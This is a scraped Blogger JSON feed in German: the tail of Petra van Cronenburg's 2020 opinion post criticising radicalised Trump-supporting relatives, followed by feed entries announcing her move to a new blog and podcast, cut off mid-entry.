dann dient es den Männern. Wenn sie was äußern, macht es diese groß. Sie sind zuständig für die Vermehrung solcher Clans, sie kaufen die Riesensteaks für die Kerle am Grill und womöglich die Munition für ihre Waffen. Von ihnen kommen das \u003Ci\u003EAmazing \u003C\/i\u003Eund \u003Ci\u003ELovely \u003C\/i\u003Eund die Kuchen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd da rutschen andere Familienväter mit rein. Ein eigentlich netter, der aber höchst besorgt nach den Feuern im Stadtteil fragt und nun auch Angst hat um sein sauer erschuftetes Häuschen. Es ist wie in Hollywoodschnulzen der Betaklasse, wo ein Alien \/ Irrer \/ Angreifer auf Hütte und Familie losgeht. Da zünden die Cowboy-Emotionen sofort, da kennt der Amerikaner nix. So einfach werden Alien \/ Irrer \/ Angreifer ersetzt durch Schwarze \/ Demokrat:innen \/ Intellektuelle\/r \/ Journalist:innen \/ selbstständige Frauen ... und druff. Wozu noch nachdenken, ob es die angeblichen \"Aufstände\" und den \"Mob\" wirklich gegeben habe: Der Präsident twittert doch ständig davon! \"Der muss es doch wissen\" ...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd plötzlich müssen sie nicht nur ihr Häuschen und ihre Familie schützen, sondern auch noch den Mann im Weißen Haus, weil der doch wissen muss, wovon er redet, weil der doch durch Fox News die Bilder dazu bekommt und durch Breitbart die Propaganda. Für solche gerät der erlogene Brand zur nationalen Brandstiftung, zu einer Art Kriegserklärung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIch dachte gestern, ich würde bereits das Schlimmste sehen, was in Familien möglich ist. Dieses Aufpeitschen durch die Blume, das im privaten Bereich sicher unverblümt laut wird. Da wusste ich noch nichts davon, dass der Trumpsohn öffentlich zum \"Totalen Krieg\" gegen die Wahl, gegen die Demokraten aufruft. Bei uns wäre die Familie längst der Volksverhetzung schuldig. Das ist der Aufruf zu einem faschistischen Putsch. Nicht mehr und nicht weniger. Sein Vater hatte die entsprechende Lektüre auf seinem Nachttisch, schrieb \u003Ca href=\"https:\/\/www.vanityfair.com\/news\/2015\/08\/donald-trump-marie-brenner-ivana-divorcehttps:\/\/www.vanityfair.com\/news\/2015\/08\/donald-trump-marie-brenner-ivana-divorce\" target=\"_blank\"\u003EVanity Fair\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWährend man hierzulande oft noch glaubt, solchen Weltzerstörern Sendezeit geben zu müssen, ihnen ja ach so sehr zuhören zu müssen, womöglich noch mit solchen zu reden, handeln amerikanische Fernsehsender. Trump wurde während seiner Pressekonferenz schlicht ausgeblendet und man erklärte, warum was wie gelogen war. Ein Steve Bannon wurde endlich von Twitter komplett gebannt, nachdem er barbarische Mordaufrufe per Video verbreitete, wie man sie sonst nur vom IS kennt. Die ideologischen Strukturen solcher Todeskulte ähneln sich!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWas ich sonst fand, las sich eher traurig. Die einzig vernünftig scheinende Frau hat ein paar Tausend Kilometer zwischen sich und die Familie gebracht. Unter ihren FB-Freunden tauchen die obengenannten nicht auf. Aber da taucht auch die eigenen Tochter nicht auf, die mit einem Soldaten verheiratet ist und ganz schlimme militärische Maga-Spruchbildchen teilt. Selbst im Olivgrün sabbert das Süßliche, werden Kerzen entzündet und Gebete gepostet und ganz sicher auch Waffen gesegnet. Die andere Tochter - mit der taucht sie auch auf Fotos auf. Die hat Verwandtschaft, die international ist. Eine Schwägerin aus Indien. Freundinnen und Freunde unterschiedlicher Hautfarben.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDer Bruch, der unüberwindbare Abgrund, ist sichtbar bei FB-Freundschaften, er verläuft quer durch Familien: Mütter und ihre Kinder, Geschwister, Eingeheiratete, Enkel und Großeltern - sie haben sich nicht mehr nur nichts mehr zu sagen, sie kämpfen nicht selten mit Hetze, Gewalt und wenn es sein muss mit Waffen gegen das eigene Fleisch und Blut, wie es so schön heißt. Es hat auch keinen Sinn mehr zu reden. Derart Fanatisierte, solche Extremisten holen allenfalls Fachleute von Aussteigerprogrammen und Sektenberatungsstellen heraus. Dazu braucht es Fachwissen. Und den Willen auf der Gegenseite.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch für meinen Teil bin froh, dass ich nie wieder Kontakt aufgenommen hatte. Ich kann mir das gut von Ferne anschauen. Bin froh, dass die Generation nicht mehr lebt, die so Schlimmes auf sich nehmen musste, damit diese Leute in Freiheit leben, in Meinungsfreiheit nun solche Töne spucken. Die Alten hätten das nicht ausgehalten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch bin froh, dass Verwandtschaft eben nicht allein durch Fleisch oder Blut definiert wird. Echte Nähe, echtes Familiensein muss man sich nämlich erst mal verdienen. Und da zählen Verwandtschaften im Geiste viel stärker. Würde ich je in die USA reisen, um mir das Land einmal anzusehen, ich wüsste, wen ich womöglich gern treffen würde. Solche Familienmitglieder sind es nicht.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd hätte ich jetzt ein Wünschebildchen, das ich teilen könnte, weil es zaubert, dann würde es weitere vier Jahre mit diesem inzwischen komplett weggeknallten Möchtegerndiktator und Dauerlügner tunlichst verhindern. Es wäre nicht auszudenken, was dieser inzwischen völlig enthemmte Radikale an nicht mehr gutzumachendem Schaden in der Welt und der Natur anrichten würde. Es sollte uns eine Lehre sein: Solche Menschen gibt es auch bei uns - und sie verfolgen die gleichen Pläne. Wir müssen ihren Hassauftritten keine Sendezeit schenken, die verwenden wir besser für Einordnungen, Erklärungen. Wir müssen nicht mit Durchgeknallten reden, die uns eh als Feinde betrachten. Investieren wir unsere Energie besser in die Netzwerke der Vernünftigen, der Menschen, die diese Erde und unsere zivilisatorischen Errungenschaften bewahren wollen. Lassen wir es nicht so weit kommen wie in den USA. Es ist nicht das Jahr 2020 schuld - das sind ganz allein wir Menschen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/984648821072573260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/984648821072573260"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/11\/wenn-die-familie-durchknallt.html","title":"Wenn die Familie durchknallt"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG1rxyvG5EUwqOLzcHVm6EFyX4PtVRI8ZUChC8qf1HhTMgy4E3KuKl40M054wpAOFD5oNYh0SGfnAxJSltBpLK8duiJKachqeuep62YfuwKM_KzGKpEuZJ4n8U-ydCN-z65bH4mQ\/s72-c\/freiheitsstatue.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cronenburg.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110015366294631511557_1768728056823&_=1768728056824
body_size: 13401
content:
// API callback
jQuery1110015366294631511557_1768728056823({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-30593597"},"updated":{"$t":"2025-05-14T16:16:46.921+02:00"},"category":[{"term":"Schreiben"},{"term":"der ganz normale Wahnsinn"},{"term":"Grenzgängereien"},{"term":"Kunst und Kultur"},{"term":"Literatur"},{"term":"Klatsch'n'Tratsch"},{"term":"Buchmacherei"},{"term":"Grenzgänger"},{"term":"Buch"},{"term":"Sinnesreisen"},{"term":"Medien"},{"term":"Roman"},{"term":"Sachbuch"},{"term":"Kunst"},{"term":"Frankreich"},{"term":"Elsass"},{"term":"gossip"},{"term":"Politik"},{"term":"Dreiländereck"},{"term":"Medienkompost"},{"term":"Ost-West"},{"term":"Russland"},{"term":"featured"},{"term":"Kulturgeschichte"},{"term":"Nijinsky"},{"term":"Geschichte"},{"term":"Ebook"},{"term":"Foto"},{"term":"Rezension"},{"term":"Ballets Russes"},{"term":"Film"},{"term":"Musik"},{"term":"Das besondere Geschenk"},{"term":"Hörbuch"},{"term":"Garten"},{"term":"Theater"},{"term":"Atelier Tetebrec"},{"term":"Leben"},{"term":"Termine"},{"term":"Rosen"},{"term":"Kochkunst"},{"term":"Baden-Baden"},{"term":"Ich bastle ein Buch"},{"term":"Gender"},{"term":"Übersetzen"},{"term":"Ballett"},{"term":"Fernsehen"},{"term":"Zander im Riesling"},{"term":"Denkfrucht"},{"term":"Hund"},{"term":"Das Buch der Rose"},{"term":"Lesung"},{"term":"Paper Art"},{"term":"Makerspace"},{"term":"Polen"},{"term":"der fröhliche Schreibratgeber"},{"term":"Essay"},{"term":"Krimi"},{"term":"Auftritte"},{"term":"Das besondere Buch"},{"term":"Nature Writing"},{"term":"Diaghilew"},{"term":"Zukunft"},{"term":"Museum"},{"term":"Wissenschaft"},{"term":"Natur"},{"term":"Wort-Schatz"},{"term":"PR"},{"term":"Das Sonntags-Omm"},{"term":"Mutmacher"},{"term":"Schmuck"},{"term":"Bilbo"},{"term":"Verlag"},{"term":"Schönheit"},{"term":"Linkfrüchte"},{"term":"Staunen"},{"term":"Verlagslog"},{"term":"Insekten"},{"term":"Labor"},{"term":"Dramolett"},{"term":"Das Interview"},{"term":"Denkerle"},{"term":"Klimakrise"},{"term":"Urheberrecht"},{"term":"Sketchbook"},{"term":"roccultur"},{"term":"Blutrunst"},{"term":"MaisonRurale"},{"term":"Facebook"},{"term":"Trüffelschwein"},{"term":"Video"},{"term":"Nachttischgeflüster"},{"term":"Beratung"},{"term":"Training"},{"term":"Tutorial"},{"term":"Podcast"}],"title":{"type":"text","$t":"cronenburg"},"subtitle":{"type":"html","$t":"Inspirieren - Kreieren - Faszinieren"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2096"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-8806372711954201714"},"published":{"$t":"2024-01-07T12:30:00.000+01:00"},"updated":{"$t":"2024-01-07T12:30:01.323+01:00"},"title":{"type":"text","$t":"Bitte umziehen!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Dieses Blog wird nur noch als Archiv benutzt. Bitte Bookmarks aktualisieren:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKiUn-WRW8apg99Rz0jAi7iZE-wlnKFX9kqyTYs5BiJcaFHb79FZ7jhVqtOvzJBEfuqNLrc-cPu3hZuAd2eamOr0Xzxy0g3kdu4dt4ADwuGlJotX6u6EK95D-_ub46XOcA17xoEDrTviE8BA7v-m1kaodGqGNJfmATihJ7lQfQCYIZvNWfeFS2dw\/s800\/podcastlogo_sm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKiUn-WRW8apg99Rz0jAi7iZE-wlnKFX9kqyTYs5BiJcaFHb79FZ7jhVqtOvzJBEfuqNLrc-cPu3hZuAd2eamOr0Xzxy0g3kdu4dt4ADwuGlJotX6u6EK95D-_ub46XOcA17xoEDrTviE8BA7v-m1kaodGqGNJfmATihJ7lQfQCYIZvNWfeFS2dw\/s320\/podcastlogo_sm.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.cronenburg.net\/blog\/\"\u003E\u003Cb\u003EMein aktuelles Blog\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/naturematchcuts.net\"\u003E\u003Cb\u003EMein Podcast\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/8806372711954201714\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2024\/01\/bitte-umziehen.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8806372711954201714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8806372711954201714"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2024\/01\/bitte-umziehen.html","title":"Bitte umziehen!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKiUn-WRW8apg99Rz0jAi7iZE-wlnKFX9kqyTYs5BiJcaFHb79FZ7jhVqtOvzJBEfuqNLrc-cPu3hZuAd2eamOr0Xzxy0g3kdu4dt4ADwuGlJotX6u6EK95D-_ub46XOcA17xoEDrTviE8BA7v-m1kaodGqGNJfmATihJ7lQfQCYIZvNWfeFS2dw\/s72-c\/podcastlogo_sm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-1407570628209147390"},"published":{"$t":"2022-03-02T18:47:00.000+01:00"},"updated":{"$t":"2022-03-02T18:47:23.293+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linkfrüchte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podcast"}],"title":{"type":"text","$t":"Ein neues Blog"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Es ist verrückt, wieviel Arbeit noch zu machen ist und wie lange alles dauert. Hier kurz das Neueste:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJ8oOTfMMYecgBGtkKZ1r8Amryxpes5Ki79k8nCrBFUP0v4k8YOtOK2mcVAL_WPJiiybtQdu31HFeM_ZTGFbKnGRsFA2oJA3cFNFRK26HX3Yy8o94jbkgI0BLKZ8fKk95NekdQ6DOsADBihyrUASEZuuS83Kt2FDLMGw4p0hUowj6n-31qJIc=s640\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJ8oOTfMMYecgBGtkKZ1r8Amryxpes5Ki79k8nCrBFUP0v4k8YOtOK2mcVAL_WPJiiybtQdu31HFeM_ZTGFbKnGRsFA2oJA3cFNFRK26HX3Yy8o94jbkgI0BLKZ8fKk95NekdQ6DOsADBihyrUASEZuuS83Kt2FDLMGw4p0hUowj6n-31qJIc=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E1. \u003Ca href=\"https:\/\/www.cronenburg.net\/blog\/\" target=\"_blank\"\u003EMein neues Blog\u003C\/a\u003E ist installiert. Es findet sich jetzt auf \u003Ca href=\"https:\/\/www.cronenburg.net\/\" target=\"_blank\"\u003Emeiner Website\u003C\/a\u003E und ist englischsprachig. Denn inhaltlich gehört es zu meinem neuen Leib-und-Magen-Thema, in das ich all meine Energie investieren werde: \u003Cb\u003ENature Match Cuts\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E2. \u003Ca href=\"https:\/\/www.cronenburg.net\/naturematchcuts_podcast\/\" target=\"_blank\"\u003ENature Match Cuts ist der Titel meines geplanten Podcasts\u003C\/a\u003E, der 2022 starten wird. Er wird mit Blog und Newsletter eine Einheit bilden.\u003C\/p\u003E\u003Cp\u003E3. Dieses Blog hier ruht. Ich habe vorerst keine Zeit, hier zu schreiben, möchte es aber auch nicht einfach löschen. Auf meiner Website findet ihr es im Menu als \"Blogarchiv\".\u003C\/p\u003E\u003Cp\u003E4. Außerdem werde ich irgendwann wieder Onlinekurse anbieten. Im Moment hat aber nach der schlimmen Phase der Pandemie \"real life\" einfach Vorfahrt.\u003C\/p\u003E\u003Cp\u003EUnd jetzt versinke ich wieder in der Arbeit für mein Podcast-\"Imperium\" (hahaha) .... und hoffe, in diesen schweren Zeiten kreativ genug zu sein, mein neues Blog regelmäßig zu bestücken!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/1407570628209147390\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2022\/03\/ein-neues-blog.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/1407570628209147390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/1407570628209147390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2022\/03\/ein-neues-blog.html","title":"Ein neues Blog"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJ8oOTfMMYecgBGtkKZ1r8Amryxpes5Ki79k8nCrBFUP0v4k8YOtOK2mcVAL_WPJiiybtQdu31HFeM_ZTGFbKnGRsFA2oJA3cFNFRK26HX3Yy8o94jbkgI0BLKZ8fKk95NekdQ6DOsADBihyrUASEZuuS83Kt2FDLMGw4p0hUowj6n-31qJIc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-110467586243645018"},"published":{"$t":"2021-12-31T17:00:00.007+01:00"},"updated":{"$t":"2021-12-31T17:00:58.875+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"}],"title":{"type":"text","$t":"Guter Rutsch!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 class=\"post-title entry-title\"\u003E\nGuter Rutsch!\n\u003C\/h3\u003E\n\n\n\u003Cp\u003E\u0026nbsp;Der nächste Frühling kommt bestimmt!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicsVo441TUsOMhAp8cfMja5HRuSQWhCQE2rvEEQgGmqSd2nB-V-OnyLQWyq1DSYFM7NZtSBfkzPtaXDZxESzq-ppshjj41NEwcZ_BDOrAOuU9R7yYCpjWptiSPf-zdD6Zyz6qrVVbICeTHn4q8ueptP-6PVIN4WFbK4RNr8WoqTnQIZJ2Ji1RcPsGcyA=s640\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicsVo441TUsOMhAp8cfMja5HRuSQWhCQE2rvEEQgGmqSd2nB-V-OnyLQWyq1DSYFM7NZtSBfkzPtaXDZxESzq-ppshjj41NEwcZ_BDOrAOuU9R7yYCpjWptiSPf-zdD6Zyz6qrVVbICeTHn4q8ueptP-6PVIN4WFbK4RNr8WoqTnQIZJ2Ji1RcPsGcyA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EIn\n diesem Sinne wünsche ich allen ein neues Jahr voll von Hoffnung und \nMut, mit positiven Neuigkeiten und Verbesserungen, aber auch der \nMöglichkeit, sich vom bisher Geschafften zu erholen.\u003C\/p\u003E\u003Cp\u003EIch freue mich schon aufs Singen der Vögel und Blühen und Keimen. Kein Winter dauert ewig.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EAlles Gute,\u003Cbr \/\u003EPetra\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/110467586243645018\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/guter-rutsch.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/110467586243645018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/110467586243645018"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/guter-rutsch.html","title":"Guter Rutsch!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicsVo441TUsOMhAp8cfMja5HRuSQWhCQE2rvEEQgGmqSd2nB-V-OnyLQWyq1DSYFM7NZtSBfkzPtaXDZxESzq-ppshjj41NEwcZ_BDOrAOuU9R7yYCpjWptiSPf-zdD6Zyz6qrVVbICeTHn4q8ueptP-6PVIN4WFbK4RNr8WoqTnQIZJ2Ji1RcPsGcyA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7457022562354604927"},"published":{"$t":"2021-12-03T18:37:00.004+01:00"},"updated":{"$t":"2021-12-03T18:53:43.222+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insekten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klimakrise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podcast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wissenschaft"}],"title":{"type":"text","$t":"Nature Match Cuts: mein neuer Podcast"},"content":{"type":"html","$t":"\u003Cp\u003EIch habe mir den Luxus gegönnt, lange im Verborgenen zu arbeiten, aber nun kann ich schon das Wichtigste verraten: \u003Cb\u003E2022 starte ich mit einem neuen Podcast\u003C\/b\u003E. Dessen Titel steht nun auch fest und gepitcht ist das Ding auch. \u003Ca href=\"https:\/\/www.cronenburg.net\/naturematchcuts_podcast\/\" target=\"_blank\"\u003E\u003Cb\u003EHier\u003C\/b\u003E\u003C\/a\u003E könnt ihr alles nachlesen, auch, warum ich diesen Titel gewählt habe.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" 